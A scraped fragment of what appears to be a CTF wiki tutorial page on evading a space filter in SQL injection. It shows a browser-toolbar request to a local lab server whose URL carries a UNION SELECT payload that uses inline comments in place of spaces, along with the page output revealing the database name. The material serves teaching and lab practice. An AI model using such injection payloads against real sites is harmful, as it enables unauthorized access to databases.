 Load URL
http://192.168.91.142/sqli/07.php?id=1/**/and/**/1=2/**/union/**/select/**/1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
空格过滤
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI